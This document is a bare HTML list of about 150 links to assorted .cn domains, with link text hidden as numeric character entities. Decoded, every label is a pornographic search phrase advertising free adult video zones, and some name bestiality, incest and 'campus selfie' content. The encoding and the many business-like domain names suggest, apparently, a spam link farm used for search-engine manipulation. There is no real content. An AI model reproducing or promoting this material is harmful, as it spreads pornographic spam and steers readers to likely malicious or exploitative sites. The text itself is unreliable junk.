<a href="http://masterenglish.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://qevo.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://edu-st.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://lsxdgc.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x5077;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://kangdiu.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://wxbxywy.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://backuppc.cn" target="_blank">99&#x70ED;&#x56FD;&#x5185;&#x7CBE;&#x54C1;</a>|
<a href="http://diqijie01.cn" target="_blank">&#x8D85;&#x78B0;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ruo-lin.com.cn" target="_blank">&#x8272;&#x6210;AV&#x4EBA;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;AV&#x65E0;&#x7801;</a>|
<a href="http://insty.cn" target="_blank">&#x0430;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x6700;&#x65B0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdccyt.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x79BD;&#x6742;&#x4EA4;av&#x7247;&#x4E45;&#x4E45;</a>|
<a href="http://xuduba.cn" target="_blank">&#x7C89;&#x5AE9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://itease.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x306E;&#x65E0;&#x7801;&#x70ED;&#x306E;&#x7EFC;&#x5408;</a>|
<a href="http://igbtcenter.cn" target="_blank">&#x65E5;&#x672C;aaaaa&#x7247;&#x723D;&#x5FEB;&#x514D;&#x8D39;&#x4E2D;&#x56FD;</a>|
<a href="http://mnrl.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chaip.com.cn" target="_blank">&#x4E01;&#x9999;&#x82B1;&#x5728;&#x7EBF;&#x5F71;&#x9662;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jssam.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x871C;&#x81C0;av</a>|
<a href="http://ogonxw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dietox.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shangniao.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6C61;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://markem.com.cn" target="_blank">&#x8001;&#x725B;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ruanyan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,</a>|
<a href="http://benevento.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;18&#x9EC4;&#x7F51;&#x7AD9;</a>|
<a href="http://bklyj.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://mwba.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x53C8;&#x731B;&#x4E0D;&#x7528;&#x4E0B;&#x8F7D;</a>|
<a href="http://mymoneyblog.cn" target="_blank">&#x4E45;&#x4E45;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6C61;&#x6B27;&#x7F8E;</a>|
<a href="http://dzkuangquanshui.cn" target="_blank">&#x9ED1;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kpua.cn" target="_blank">&#x7F8E;&#x5973;&#x6252;&#x5F00;&#x5185;&#x88E4;&#x9732;&#x9ED1;&#x6BDB;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://wjxidiji.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x5A07;&#x5598;</a>|
<a href="http://in0514.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jsdygxlsprint.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x4E13;&#x533A;</a>|
<a href="http://hnzzyy.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x8FD9;&#x4E9B;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hhexp.com.cn" target="_blank">&#x5929;&#x5802;av&#x65E0;&#x7801;av&#x65E5;&#x97E9;av</a>|
<a href="http://gzhszd.cn" target="_blank">&#x53D8;&#x6001;&#x53E6;&#x7C7B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xinjuntuan.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x5A07;&#x5598;</a>|
<a href="http://pqti.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://kongtiao6.cn" target="_blank">&#x4E45;&#x4E45;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://yanxi1.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://rubbermachine.com.cn" target="_blank">&#x5C24;&#x7269;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://bosiche.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hy083.cn" target="_blank">97&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4EBA;&#x59BB;&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x591C;&#x591C;</a>|
<a href="http://gzlotus.com.cn" target="_blank">&#x4E9A;&#x6D32;avav&#x56FD;&#x4EA7;av&#x742A;&#x742A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kohosaw.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;666&#x5E05;&#x54E5;</a>|
<a href="http://huaqike.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://3ssal0m.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://hwmp.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x897F;&#x91CE;&#x7FD4;</a>|
<a href="http://chaojimimi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C61;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://ykmdn.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;WW</a>|
<a href="http://qqaskw.cn" target="_blank">&#x4E45;&#x4E45;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;97</a>|
<a href="http://iot-pro.org.cn" target="_blank">&#x56FD;&#x4EA7;a&#x2228;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzsunny.com.cn" target="_blank">&#x56FD;&#x5185;&#x5C24;&#x7269;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://enemies.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://n4yvjlj.cn" target="_blank">&#x731B;&#x7537;&#x6FC0;&#x60C5;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://touqiu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E1D;&#x889C;&#x4E00;&#x533A;</a>|
<a href="http://sdfg563.cn" target="_blank">&#x7537;&#x5973;&#x4E00;&#x8FB9;&#x6478;&#x4E00;&#x8FB9;&#x505A;&#x723D;&#x723D;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://jeqa.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cnwuxikaiyuan.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xingzh.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nyyygs.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://gztcjyw.cn" target="_blank">&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yaouqp.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;A&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x7C89;&#x5AE9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://baofengyuan.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x8272;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x72E0;&#x72E0;</a>|
<a href="http://wjxidiji.cn" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://akxq.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x6843;&#x82B1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://whjob.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x65E0;&#x7801;</a>|
<a href="http://youhuabu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://mmm.sc.cn" target="_blank">&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x5C11;&#x5987;</a>|
<a href="http://gsc-llc.com.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://igepade.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chenggong123.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dh5188.cn" target="_blank">av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://babyhaha.cn" target="_blank">&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x4E00;&#x672C;&#x5230;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://in-feel.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://shundaqihuo.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x4E45;&#x4E45;</a>|
<a href="http://lanshen.hn.cn" target="_blank">99&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://chuoru.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://51weilan.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gamehh.cn" target="_blank">&#x6B27;&#x7F8E;&#x7406;&#x8BBA;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://tripleprotection.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x6709;&#x7801; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ywyingxin.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://ccemi.cn" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7684;&#x798F;&#x5229;</a>|
<a href="http://xbsu.cn" target="_blank">&#x871C;&#x6843;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://realss.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://mymba.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7C97;&#x8BDD;&#x8089;&#x9EBB;&#x5BF9;&#x767D;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://globalcoating.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E8C;&#x533A;</a>|
<a href="http://mymoneyblog.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x6210;&#x4EBA;&#x556A;&#x556A;</a>|
<a href="http://uuliu.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x91D1;8&#x5929;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zmbk.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://benevento.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://hao029.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x8272;WWW</a>|
<a href="http://51water.com.cn" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x6B27;&#x7F8E;</a>|
<a href="http://vwyoung.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qlads.com.cn" target="_blank">&#x65E0;&#x7801;av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tian168.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x5185;&#x5C04;&#x4EBA;&#x59BB;1&#x533A;2&#x533A;3&#x533A;</a>|
<a href="http://hydns.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;AVXXXXX&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wtoc.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x97E9;&#x96C6;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://gp0011.cn" target="_blank">&#x5170;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x9EC4;&#x7247;</a>|
<a href="http://1746.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5C24;&#x7269;&#x5728;&#x7EBF;</a>|
<a href="http://xibuweb.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x7740;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x9EC4;</a>|
<a href="http://bjfeijipiao.com.cn" target="_blank">&#x56FD;&#x4EA7;1024&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://yy123.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;&#x65E0;&#x4EBA;&#x533A;&#x4E71;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://gznuanqi.cn" target="_blank">&#x56FD;&#x4EA7;&#x6700;&#x65B0;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x7EBF;</a>|
<a href="http://shuannuan.cn" target="_blank">&#x6210;&#x4EBA;&#x505A;&#x7230;69&#x7247;&#x514D;&#x8D39;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://szxhxydz.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x6821;&#x56ED;&#x81EA;&#x62CD;&#x90FD;&#x5E02;</a>|
<a href="http://gzzsgs.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x7B2C;&#x4E8C;&#x6210;&#x4EBA;av</a>|
<a href="http://jiu18.net.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x51FA;&#x54C1;</a>|
<a href="http://tembon.com.cn" target="_blank">&#x6210;av&#x514D;&#x8D39;&#x5927;&#x7247;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://liangdilamp.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://suanlou.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://wirebuckles.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;av&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiaju668.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://gxstj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E8C;&#x533A;</a>|
<a href="http://gzhszd.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://louisleeman.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x533A;</a>|
<a href="http://w580.cn" target="_blank">99&#x5348;&#x591C;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x5728;&#x89C2;&#x770B;</a>|
<a href="http://sjacc.cn" target="_blank">99&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://5ipop.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;666&#x5E05;&#x54E5;</a>|
<a href="http://fyssyxh.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://51water.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;a&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://taohuaxue.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x556A;&#x556A;&#x89C6;&#x9891;</a>|
<a href="http://bj-feida.com.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;A&#x2164;&#x7CBE;&#x54C1;&#x65E0;&#x7801;
&#x6C61;&#x6C61;&#x6C61;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gtii.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://seoshanghai.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;97&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C11;&#x5987;</a>|
<a href="http://dianyuanups.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;</a>|
<a href="http://hr9151.cn" target="_blank">&#x4E71;&#x4EBA;&#x4F26;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://sw71.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9152;&#x5E97;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://realgap.com.cn" target="_blank">97&#x7CBE;&#x54C1;&#x8D85;&#x78B0;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mr356.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://goodfoot.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x6B27;&#x514D;&#x8D39;</a>|
<a href="http://jxfccs.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://zx-neon.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E30;&#x6EE1;&#x9EBB;&#x8C46;v&#x2170;de0sex</a>|
<a href="http://gkpa.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://yihuan.sn.cn" target="_blank">&#x65E5;&#x4EA7;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7ECF;&#x5178;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://gwyv.cn" target="_blank">&#x4F9D;&#x4F9D;&#x76F4;&#x64AD;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chengxingwm.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x8F6F;&#x4EF6;</a>|
<a href="http://mkmusic.com.cn" target="_blank">&#x5168;&#x8272;&#x9EC4;&#x5927;&#x8272;&#x5927;&#x7247;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x8001;&#x592A;</a>|
<a href="http://rajinggui.com.cn" target="_blank">&#x6781;&#x54C1;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shsaiyuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;tv</a>|
<a href="http://angdong.cn" target="_blank">&#x65E5;&#x97E9;av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://igepade.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5929;&#x5802;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://carose.com.cn" target="_blank">&#x8D85;&#x78B0;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sidwin.cn" target="_blank">av&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://19ii.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://today-gift.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;tv</a>|
<a href="http://inindustrial.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jfhi.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x4E00;&#x533A;</a>|
<a href="http://biany.cn" target="_blank">&#x70ED;99&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
